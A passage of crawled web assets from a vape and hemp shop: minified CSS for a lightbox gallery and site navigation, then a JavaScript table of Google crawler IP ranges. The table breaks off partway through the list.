linear infinite;animation:a 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,0.25,1);transition-timing-function:cubic-bezier(0,0,0.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(0.19,1,0.22,1);transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(.25, .46, .45, .94);transition:all .2s cubic-bezier(.25, .46, .45, .94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@media screen and (max-width:1023px){li.navPages-item.shop-all-hemp ul.navPage-childList.shop-all-hemp{display:block!important}}.navPage-childList.shop-all-hemp .navPage-childList-item:first-child{margin-top:0}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li{padding-left:0}}.navPages-list .dafault-menu .shop-all-hemp>ul{display:none!important}.page[custom-att=categories] ul.navigation-treeview.treeview .sidebar{display:block!important}.page[custom-att=categories] li.navList-item.sidebar.shop-all-hemp{display:none!important}.page[custom-att=categories] li.navList-item.shop-all-hemp{display:none}.page[custom-att=shop-all-hemp] li.navList-item.prescription-medication{display:none}.page[custom-att=shop-all-hemp] li.navList-item.shop-all.last{display:none}ul.navigation-treeview.treeview .sidebar{display:none!important}ul.navigation-treeview.treeview .sidebar.list-active{display:block!important}

--- FILE ---
content_type: application/javascript
request_url: https://generalvape.com/content/ip-detect-table.js
body_size: 2447
content:
var sysGoogleIp = [
  "192.178.4.0/27",
  "192.178.4.128/27",
  "192.178.4.160/27",
  "192.178.4.192/27",
  "192.178.4.32/27",
  "192.178.4.64/27",
  "192.178.4.96/27",
  "192.178.5.0/27",
  "192.178.6.0/27",
  "192.178.6.128/27",
  "192.178.6.160/27",
  "192.178.6.192/27",
  "192.178.6.224/27",
  "192.178.6.32/27",
  "192.178.6.64/27",
  "192.178.6.96/27",
  "192.178.7.0/27",
  "192.178.7.128/27",
  "192.178.7.160/27",
  "192.178.7.192/27",
  "192.178.7.224/27",
  "192.178.7.32/27",
  "192.178.7.64/27",
  "192.178.7.96/27",
  "34.100.182.96/28",
  "34.101.50.144/28",
  "34.118.254.0/28",
  "34.118.66.0/28",
  "34.126.178.96/28",
  "34.146.150.144/28",
  "34.147.110.144/28",
  "34.151.74.144/28",
  "34.152.50.64/28",
  "34.154.114.144/28",
  "34.155.98.32/28",
  "34.165.18.176/28",
  "34.175.160.64/28",
  "34.176.130.16/28",
  "34.22.85.0/27",
  "34.64.82.64/28",
  "34.65.242.112/28",
  "34.80.50.80/28",
  "34.88.194.0/28",
  "34.89.10.80/28",
  "34.89.198.80/28",
  "34.96.162.48/28",
  "35.247.243.240/28",
  "66.249.64.0/27",
  "66.249.64.128/27",
  "66.249.64.160/27",
  "66.249.64.192/27",
  "66.249.64.224/27",
  "66.249.64.32/27",
  "66.249.64.64/27",
  "66.249.64.96/27",
  "66.249.65.0/27",
  "66.249.65.128/27",
  "66.249.65.160/27",
  "66.249.65.192/27",
  "66.249.65.224/27",
  "66.249.65.32/27",
  "66.249.65.64/27",
  "66.249.65.96/27",
  "66.249.66.0/27",
  "66.249.66.128/27",
  "66.249.66.160/27",
  "66.249.66.192/27",
  "66.249.66.224/27",
  "66.249.66.32/27",
  "66.249.66.64/27",
  "66.249.66.96/27",
  "66.249.67.0/27",
  "66.249.67.32/27",
  "66.249.67.64/27",
  "66.249.68.0/27",
  "66.249.68.128/27",
  "66.249.68.160/27",
  "66.249.68.192/27",
  "66.249.68.32/27",
  "66.249.68.64/27",
  "66.249.68.96/27",
  "66.249.69.0/27",
  "66.249.69.128/27",
  "66.249.69.160/27",
  "66.249.69.192/27",
  "66.249.69.224/27",
  "66.249.69.32/27",
  "66.249.69.64/27",
  "66.249.69.96/27",
  "66.249.70.0/27",
  "66.249.70.128/27",
  "66.249.70.160/27",
  "66.249.70.192/27",
  "66.249.70.224/27",
  "66.249.70.32/27",
  "66.249.70.64/27",
  "66.249.70.96/27",
  "66.249.71.0/27",
  "66.249.71.128/27",
  "66.249.71.160/27",
  "66.249.71.192/27",
  "66.249.71.224/27",
  "66.249.71.32/27",
  "66.249.71.64/27",
  "66.249.71.96/27",
  "66.249.72.0/27",
  "66.249.72.128/27",
  "66.249.72.160/27",
  "66.249.72.192/27",
  "66.249.72.224/27",
  "66.249.72.32/27",
  "66.249.72.64/27",
  "66.249.73.0/27",
  "66.249.73.128/27",
  "66.249.73.160/27",
  "66.249.73.192/27",
  "66.249.73.224/27",
  "66.249.73.32/27",
  "66.249.73.64/27",
  "66.249.73.96/27",
  "66.249.74.0/27",
  "66.249.74.128/27",
  "66.249.74.160/27",
  "66.249.74.192/27",
  "66.249.74.224/27",
  "66.249.74.32/27",
  "66.249.74.64/27",
  "66.249.74.96/27",
  "66.249.75.0/27",
  "66.249.75.128/27",
  "66.249.75.160/27",
  "66.249.75.192/27",
  "66.249.75.224/27",
  "66.249.75.32/27",
  "66.249.75.64/27",
  "66.249.75.96/27",
  "66.249.76.0/27",
  "66.249.76.128/27",
  "66.249.76.160/27",
  "66.249.76.192/27",
  "66.249.76.224/27",
  "66.249.76.32/27",
  "66.249.76.64/27",
  "66.249.76.96/27",
  "66.249.77.0/27",
  "66.249.77.128/27",
  "66.249.77.160/27",
  "66.249.77.192/27",
  "66.249.77.224/27",
  "66.249.77.32/27",
  "66.249.77.64/27",
  "66.249.77.96/27",
  "66.249.78.0/27",
  "66.249.78.128/27",
  "66.249.78.160/27",
  "66.249.78.32/27",
  "66.249.78.64/27",
  "66.249.78.96/27",
  "66.249.79.0/27",
  "66.249.79.128/27",
  "66.249.79.160/27",
  "66.249.79.192/27",
  "66.249.79.224/27",
  "66.249.79.32/27",
  "66.249.79.64/27",
  "108.177.2.0/27",
  "108.177.2.128/27",
  "108.177.2.160/27",
  "108.177.2.192/27",
  "108.177.2.224/27",
  "108.177.2.32/27",
  "108.177.2.64/27",
  "108.177.2.96/27",
  "192.178.16.0/27",
  "192.178.16.128/27",
  "192.178.16.160/27",
  "192.178.16.192/27",
  "192.178.16.32/27",
  "192.178.16.64/27",
  "192.178.16.96/27",
  "192.178.17.0/27",
  "209.85.238.0/27",
  "209.85.238.128/27",
  "209.85.238.160/27",
  "209.85.238.192/27",
  "209.85.238.224/27",
  "209.85.238.32/27",
  "209.85.238.64/27",
  "209.85.238.96/27",
  "66.249.87.0/27",
  "66.249.87.128/27",
  "66.249.87.160/27",
  "66.249.87.192/27",
  "66.249.87.224/27",
  "66.249.87.32/27",
  "66.249.87.64/27",
  "66.249.87.96/27",
  "66.249.89.0/27",
  "66.249.89.128/27",
  "66.249.89.160/27",
  "66.249.89.192/27",
  "66.249.89.224/27",
  "66.249.89.32/27",
  "66.249.89.64/27",
  "66.249.89.96/27",
  "66.249.90.0/27",
  "66.249.90.128/27",
  "66.249.90.160/27",
  "66.249.90.192/27",
  "66.249.90.224/27",
  "66.249.90.32/27",
  "66.249.90.64/27",
  "66.249.90.96/27",
  "66.249.91.0/27",
  "66.249.91.128/27",
  "66.249.91.160/27",
  "66.249.91.192/27",
  "66.249.91.224/27",
  "66.249.91.32/27",
  "66.249.91.64/27",
  "66.249.91.96/27",
  "66.249.92.0/27",
  "66.249.92.128/27",
  "66.249.92.160/27",
  "66.249.92.192/27",
  "66.249.92.224/27",
  "66.249.92.32/27",
  "66.249.92.64/27",
  "66.249.92.96/27",
  "72.14.199.128/27",
  "72.14.199.160/27",
  "72.14.199.192/27",
  "72.14.199.224/27",
  "72.14.199.32/27",
  "72.14.199.64/27",
  "72.14.199.96/27",
  "74.125.148.0/27",
  "74.125.148.128/27",
  "74.125.148.160/27",
  "74.125.148.192/27",
  "74.125.148.224/27",
  "74.125.148.32/27",
  "74.125.148.64/27",
  "74.125.148.96/27",
  "74.125.149.0/27",
  "74.125.149.128/27",
  "74.125.149.160/27",
  "74.125.149.192/27",
  "74.125.149.224/27",
  "74.125.149.32/27",
  "74.125.149.64/27",
  "74.125.149.96/27",
  "74.125.150.0/27",
  "74.125.150.128/27",
  "74.125.150.160/27",
  "74.125.150.192/27",
  "74.125.150.32/27",
  "74.125.150.64/27",
  "74.125.150.96/27",
  "74.125.151.0/27",
  "74.125.151.128/27",
  "74.125.151.160/27",
  "74.125.151.192/27",
  "74.125.151.224/27",
  "74.125.151.32/27",
  "74.125.151.64/27",
  "74.125.151.96/27",
  "74.125.216.0/27",
  "74.125.216.128/27",
  "74.125.216.160/27",
  "74.125.216.192/27",
  "74.125.216.224/27",
  "74.125.216.32/27",
  "74.125.216.64/27",
  "74.125.216.96/27",
  "74.125.217.0/27",
  "74.125.217.128/27",
  "74.125.217.160/27",
  "74.125.217.192/27",
  "74.125.217.224/27",
  "74.125.217.32/27",
  "74.125.217.64/27",
  "74.125.217.96/27",
  "74.125.218.0/27",
  "74.125.218.128/27",
  "74.125.218.160/27",
  "74.125.218.192/27",
  "74.125.218.224/27",
  "74.125.218.32/27",
  "74.125.218.64/27",
  "74.125.218.96/27",
  "74.125.219.0/27",
  "74.125.219.128/27",
  "74.125.219.160/27",
  "74.125.219.32/27",
  "74.125.219.64/27",
  "74.125.219.96/27",
  "107.178.192.0/27",
  "107.178.192.128/27",
  "107.178.192.160/27",
  "107.178.192.192/27",
  "107.178.192.224/27",
  "107.178.192.32/27",
  "107.178.192.64/27",
  "107.178.192.96/27",
  "107.178.193.0/27",
  "107.178.193.128/27",
  "107.178.193.160/27",
  "107.178.193.192/27",
  "107.178.193.224/27",
  "107.178.193.32/27",
  "107.178.193.64/27",
  "107.178.193.96/27",
  "107.178.194.0/27",
  "107.178.194.128/27",
  "107.178.194.160/27",
  "107.178.194.192/27",
  "107.178.194.224/27",
  "107.178.194.32/27",
  "107.178.194.64/27",
  "107.178.194.96/27",
  "107.178.195.0/27",
  "107.178.195.128/27",
  "107.178.195.160/27",
  "107.178.195.192/27",
  "107.178.195.224/27",
  "107.178.195.32/27",
  "107.178.195.64/27",
  "107.178.195.96/27",
  "107.178.196.0/27",
  "107.178.196.128/27",
  "107.178.196.160/27",
  "107.178.196.192/27",
  "107.178.196.224/27",
  "107.178.196.32/27",
  "107.178.196.64/27",
  "107.178.196.96/27",
  "107.178.197.0/27",
  "107.178.197.128/27",
  "107.178.197.160/27",
  "107.178.197.192/27",
  "107.178.197.224/27",
  "107.178.197.32/27",
  "107.178.197.64/27",
  "107.178.197.96/27",
  "107.178.198.0/27",
  "107.178.198.128/27",
  "107.178.198.160/27",
  "107.178.198.192/27",
  "107.178.198.224/27",
  "107.178.198.32/27",
  "107.178.198.64/27",
  "107.178.198.96/27",
  "107.178.199.0/27",
  "107.178.199.128/27",
  "107.178.199.160/27",
  "107.178.199.192/27",
  "107.178.199.224/27",
  "107.178.199.32/27",
  "107.178.199.64/27",
  "107.178.199.96/27",
  "107.178.202.0/27",
  "107.178.202.128/27",
  "107.178.202.160/27",
  "107.178.202.192/27",
  "107.178.202.224/27",
  "107.178.202.32/27",
  "107.178.202.64/27",
  "107.178.202.96/27",
  "107.178.203.0/27",
  "107.178.203.128/27",
  "107.178.203.160/27",
  "107.178.203.192/27",
  "107.178.203.224/27",
  "107.178.203.32/27",
  "107.178.203.64/27",
  "107.178.224.0/27",
  "107.178.224.128/27",
  "107.178.224.160/27",
  "107.178.224.192/27",
  "107.178.224.224/27",
  "107.178.224.32/27",
  "107.178.224.64/27",
  "107.178.224.96/27",
  "107.178.225.0/27",
  "107.178.225.128/27",
  "107.178.225.160/27",
  "107.178.225.192/27",
  "107.178.225.224/27",
  "107.178.225.32/27",
  "107.178.225.64/27",
  "107.178.225.96/27",
  "34.101.6.0/27",
  "34.101.6.128/27",
  "34.101.6.160/27",
  "34.101.6.192/27",
  "34.101.6.32/27",
  "34.101.6.64/27",
  "34.101.6.96/27",
  "34.116.16.0/27",
  "34.116.16.128/27",
  "34.116.16.32/27",
  "34.116.16.64/27",
  "34.116.16.96/27",
  "34.116.17.0/27",
  "34.116.17.32/27",
  "34.116.17.64/27",
  "34.116.17.96/27",
  "34.116.18.0/27",
  "34.116.18.32/27",
  "34.116.18.64/27",
  "34.116.18.96/27",
  "34.116.19.0/27",
  "34.116.19.128/27",
  "34.116.19.160/27",
  "34.116.19.192/27",
  "34.116.19.224/27",
  "34.116.19.32/27",
  "34.116.19.64/27",
  "34.116.19.96/27",
  "34.116.20.0/27",
  "34.116.20.32/27",
  "34.116.21.0/27",
  "34.116.21.128/27",
  "34.116.21.160/27",
  "34.116.21.192/27",
  "34.116.21.224/27",
  "34.116.21.32/27",
  "34.116.21.64/27",
  "34.116.21.96/27",
  "34.116.22.0/27",
  "34.116.22.32/27",
  "34.116.22.64/27",
  "34.116.22.96/27",
  "34.116.23.0/27",
  "34.116.23.32/27",
  "34.116.23.64/27",
  "34.116.28.0/27",
  "34.116.28.128/27",
  "34.116.28.160/27",
  "34.116.28.192/27",
  "34.116.28.32/27",
  "34.116.28.64/27",
  "34.116.28.96/27",
  "34.116.29.0/27",
  "34.116.29.32/27",
  "34.116.29.64/27",
  "34.116.29.96/27",
  "34.116.30.0/27",
  "34.116.30.128/27",
  "34.116.30.32/27",
  "34.116.30.64/27",
  "34.116.30.96/27",
  "34.116.31.0/27",
  "34.116.31.32/27",
  "34.116.31.64/27",
  "34.116.32.0/27",
  "34.116.32.128/27",
  "34.116.32.32/27",
  "34.116.32.64/27",
  "34.116.32.96/27",
  "34.116.33.0/27",
  "34.116.33.128/27",
  "34.116.33.160/27",
  "34.116.33.192/27",
  "34.116.33.224/27",
  "34.116.33.32/27",
  "34.116.33.64/27",
  "34.116.33.96/27",
  "34.116.34.0/27",
  "34.116.34.32/27",
  "34.116.34.64/27",
  "34.116.35.0/27",
  "34.116.35.128/27",
  "34.116.35.160/27",
  "34.116.35.192/27",
  "34.116.35.32/27",
  "34.116.35.64/27",
  "34.116.35.96/27",
  "34.116.36.0/27",
  "34.116.36.128/27",
  "34.116.36.160/27",
  "34.116.36.32/27",
  "34.116.36.64/27",
  "34.116.36.96/27",
  "34.116.37.0/27",
  "34.116.38.0/27",
  "34.116.38.32/27",
  "34.116.39.0/27",
  "34.116.39.128/27",
  "34.116.39.160/27",
  "34.116.39.192/27",
  "34.116.39.224/27",
  "34.116.39.32/27",
  "34.116.39.64/27",
  "34.116.39.96/27",
  "34.116.40.0/27",
  "34.116.40.128/27",
  "34.116.40.160/27",
  "34.116.40.32/27",
  "34.116.40.64/27",
  "34.116.40.96/27",
  "34.116.41.0/27",
  "34.116.41.128/27",
  "34.116.41.160/27",
  "34.116.41.192/27",
  "34.116.41.224/27",
  "34.116.41.32/27",
  "34.116.41.64/27",
  "34.116.41.96/27",
  "34.116.42.0/27",
  "34.116.42.32/27",
  "34.116.42.64/27",
  "34.116.43.0/27",
  "34.116.43.128/27",
  "34.116.43.160/27",
  "34.116.43.192/27",
  "34.116.43.224/27",
  "34.116.43.32/27",
  "34.116.43.64/27",
  "34.116.43.96/27",
  "34.127.128.0/27",
  "34.127.128.32/27",
  "34.127.128.64/27",
  "34.127.128.96/27",
  "34.127.129.0/27",
  "34.127.129.128/27",
  "34.127.129.32/27",
  "34.127.129.64/27",
  "34.127.129.96/27",
  "34.127.130.0/27",
  "34.127.130.32/27",
  "34.127.130.64/27",
  "34.127.130.96/27",
  "34.127.131.0/27",
  "34.127.131.32/27",
  "34.127.131.64/27",
  "34.127.132.0/27",
  "34.127.132.128/27",
  "34.127.132.160/27",
  "34.127.132.192/27",
  "34.127.132.224/27",
  "34.127.132.32/27",
  "34.127.132.64/27",
  "34.127.132.96/27",
  "34.127.134.0/27",
  "34.127.134.32/27",
  "34.127.134.64/27",
  "34.127.136.0/27",
  "34.127.136.128/27",
  "34.127.136.160/27",
  "34.127.136.192/27",
  "34.127.136.224/27",
  "34.127.136.32/27",
  "34.127.136.64/27",
  "34.127.136.96/27",
  "34.127.137.0/27",
  "34.127.137.32/27",
  "34.127.137.64/27",
  "34.127.137.96/27",
  "34.64.6.0/27",
  "34.64.6.128/27",
  "34.64.6.160/27",
  "34.64.6.192/27",
  "34.64.6.224/27",
  "34.64.6.32/27",
  "34.64.6.64/27",
  "34.64.6.96/27",
  "34.98.136.0/27",
  "34.98.136.128/27",
  "34.98.136.160/27",
  "34.98.136.192/27",
  "34.98.136.224/27",
  "34.98.136.32/27",
  "34.98.136.64/27",
  "34.98.136.96/27",
  "34.98.137.0/27",
  "34.98.137.32/27",
  "34.98.137.64/27",
  "34.98.137.96/27",
  "34.98.138.0/27",
  "34.98.138.128/27",
  "34.98.138.32/27",
  "34.98.138.64/27",
  "34.98.138.96/27",
  "34.98.139.0/27",
  "34.98.139.128/27",
  "34.98.139.160/27",
  "34.98.139.192/27",
  "34.98.139.224/27",
  "34.98.139.32/27",
  "34.98.139.64/27",
  "34.98.139.96/27",
  "34.98.140.0/27",
  "34.98.140.128/27",
  "34.98.140.160/27",
  "34.98.140.192/27",
  "34.98.140.224/27",
  "34.98.140.32/27",
  "34.98.140.64/27",
  "34.98.140.96/27",
  "34.98.141.0/27",
  "34.98.141.128/27",
  "34.98.141.160/27",
  "34.98.141.192/27",
  "34.98.141.224/27",
  "34.98.141.32/27",
  "34.98.141.64/27",
  "34.98.141.96/27",
  "34.98.142.0/27",
  "34.98.142.32/27",
  "34.98.142.64/27",
  "34.98.142.96/27",
  "34.98.143.0/27",
  "34.98.143.128/27",
  "34.98.143.160/27",
  "34.98.143.192/27",
  "34.98.143.224/27",
  "34.98.143.32/27",
  "34.98.143.64/27",
  "34.98.143.96/27",
  "35.187.128.0/27",
  "35.187.128.128/27",
  "35.187.128.160/27",
  "35.187.128.192/27",
  "35.187.128.224/27",
  "35.187.128.32/27",
  "35.187.128.64/27",
  "35.187.128.96/27",
  "35.187.129.0/27",
  "35.187.129.128/27",
  "35.187.129.160/27",
  "35.187.129.192/27",
  "35.187.129.224/27",
  "35.187.129.32/27",
  "35.187.129.64/27",
  "35.187.129.96/27",
  "35.187.130.0/27",
  "35.187.130.128/27",
  "35.187.130.160/27",
  "35.187.130.192/27",
  "35.187.130.224/27",
  "35.187.130.32/27",
  "35.187.130.64/27",
  "35.187.130.96/27",
  "35.187.131.0/27",
  "35.187.131.128/27",
  "35.187.131.160/27",
  "35.187.131.192/27",
  "35.187.131.224/27",
  "35.187.131.32/27",
  "35.187.131.64/27",
  "35.187.131.96/27",
  "35.187.132.0/27",
  "35.187.132.128/27",
  "35.187.132.160/27",
  "35.187.132.192/27",
  "35.187.132.224/27",
  "35.187.132.32/27",
  "35.187.132.64/27",
  "35.187.132.96/27",
  "35.187.133.0/27",
  "35.187.133.128/27",
  "35.187.133.160/27",
  "35.187.133.192/27",
  "35.187.133.224/27",
  "35.187.133.32/27",
  "35.187.133.64/27",
  "35.187.133.96/27",
  "35.187.134.0/27",
  "35.187.134.128/27",
  "35.187.134.160/27",
  "35.187.134.192/27",
  "35.187.134.224/27",
  "35.187.134.32/27",
  "35.187.134.64/27",
  "35.187.134.96/27",
  "35.187.135.0/27",
  "35.187.135.128/27",
  "35.187.135.160/27",
  "35.187.135.192/27",
  "35.187.135.224/27",
  "35.187.135.32/27",
  "35.187.135.64/27",
  "35.187.135.96/27",
  "35.187.136.0/27",
  "35.187.136.128/27",
  "35.187.136.160/27",
  "35.187.136.192/27",
  "35.187.136.224/27",
  "35.187.138.0/27",
  "35.187.138.128/27",
  "35.187.138.160/27",
  "35.187.138.192/27",
  "35.187.138.224/27",
  "35.187.138.32/27",
  "35.187.138.64/27",
  "35.187.138.96/27",
  "35.187.139.0/27",
  "35.187.139.128/27",
  "35.187.139.160/27",
  "35.187.139.192/27",
  "35.187.139.224/27",
  "35.187.139.32/27",
  "35.187.139.64/27",
  "35.187.139.96/27",
  "35.187.140.0/27",
  "35.187.140.128/27",
  "35.187.140.160/27",
  "35.187.140.192/27",
  "35.187.140.32/27",
  "35.187.140.64/27",
  "35.187.140.96/27",
  "35.187.141.0/27",
  "35.187.141.128/27",
  "35.187.141.160/27",
  "35.187.141.192/27",
  "35.187.141.224/27",
  "35.187.141.32/27",
  "35.187.141.64/27",
  "35.187.142.0/27",
  "35.187.142.32/27",
  "35.187.142.64/27",
  "35.187.142.96/27",
  "35.187.143.0/27",
  "35.187.143.128/27",
  "35.187.143.160/27",
  "35.187.143.192/27",
  "35.187.143.32/27",
  "35.187.143.64/27",
  "35.187.143.96/27",
  "35.243.16.0/27",
  "35.243.16.128/27",
  "35.243.16.32/27",
  "35.243.16.64/27",
  "35.243.16.96/27",
  "35.243.17.0/27",
  "35.243.17.128/27",
  "35.243.17.160/27",
  "35.243.17.32/27",
  "35.243.17.64/27",
  "35.243.17.96/27",
  "35.243.18.0/27",
  "35.243.18.32/27",
  "35.243.18.64/27",
  "35.243.18.96/27",
  "35.243.19.0/27",
  "35.243.19.128/27",
  "35.243.19.160/27",
  "35.243.19.192/27",
  "35.243.19.32/27",
  "35.243.19.64/27",
  "35.243.19.96/27",
  "35.243.20.0/27",
  "35.243.20.128/27",
  "35.243.20.160/27",
  "35.243.20.192/27",
  "35.243.20.224/27",
  "35.243.20.32/27",
  "35.243.20.64/27",
  "35.243.20.96/27",
  "35.243.21.0/27",
  "35.243.21.32/27",
  "35.243.21.64/27",
  "35.243.21.96/27",
  "35.243.22.0/27",
  "35.243.22.32/27",
  "35.243.22.64/27",
  "35.243.22.96/27",
  "35.243.23.0/27",
  "35.243.23.128/27",
  "35.243.23.160/27",
  "35.243.23.192/27",
  "35.243.23.224/27",
  "35.243.23.32/27",
  "35.243.23.64/27",
  "142.250.32.0/27",
  "142.250.32.128/27",
  "142.250.32.160/27",
  "142.250.32.32/27",
  "142.250.32.64/27",
  "142.250.32.96/27",
  "142.250.33.0/27",
  "142.250.33.32/27",
  "142.250.33.64/27",
  "192.178.10.0/27",
  "192.178.10.32/27",
  "192.178.10.64/27",
  "192.178.10.96/27",
  "192.178.11.0/27",
  "192.178.11.128/27",
  "192.178.11.160/27",
  "192.178.11.192/27",
  "192.178.11.32/27",
  "192.178.11.64/27",
  "192.178.11.96/27",
  "192.178.12.0/27",
  "192.178.12.128/27",
  "192.178.12.160/27",
  "192.178.12.192/27",
  "192.178.12.32/27",
  "192.178.12.64/27",
  "192.178.12.96/27",
  "192.178.13.0/27",
  "192.178.13.128/27",
  "192.178.13.160/27",
  "192.178.13.192/27",
  "192.178.13.224/27",
  "192.178.13.32/27",
  "192.178.13.64/27",
  "192.178.13.96/27",
  "192.178.14.0/27",
  "192.178.15.0/27",
  "192.178.15.128/27",
  "192.178.15.160/27",
  "192.178.15.192/27",
  "192.178.15.224/27",
  "192.178.15.32/27",
  "192.178.15.64/27",
  "192.178.15.96/27",
  "192.178.8.0/27",
  "192.178.8.32/27",
  "192.178.8.64/27",
  "192.178.8.96/27",
  "192.178.9.0/27",
  "192.178.9.128/27",
  "192.178.9.160/27",
  "192.178.9.192/27",
  "192.178.9.224/27",
  "192.178.9.32/27",
  "192.178.9.64/27",
  "192.178.9.96/27",
  "64.233.172.0/27",
  "64.233.172.128/27",
  "64.233.172.160/27",
  "64.233.172.192/27",
  "64.233.172.224/27",
  "64.233.172.32/27",
  "64.233.172.64/27",
  "64.233.172.96/27",
  "64.233.173.0/27",
  "64.233.173.128/27",
  "64.233.173.160/27",
  "64.233.173.192/27",
  "64.233.173.224/27",
  "64.233.173.32/27",
  "64.233.173.64/27",
  "64.233.173.96/27",
  "66.102.6.0/27",
  "66.102.6.128/27",
  "66.102.6.160/27",
  "66.102.6.192/27",
  "66.102.6.224/27",
  "66.102.6.32/27",
  "66.102.6.64/27",
  "66.102.6.96/27",
  "66.102.7.0/27",
  "66.102.7.128/27",
  "66.102.7.160/27",
  "66.102.7.192/27",
  "66.102.7.224/27",
  "66.102.7.32/27",
  "66.102.7.64/27",
  "66.102.7.96/27",
  "66.102.8.0/27",
  "66.102.8.128/27",
  "66.102.8.160/27",
  "66.102.8.192/27",
  "66.102.8.224/27",
  "66.102.8.32/27",
  "66.102.8.64/27",
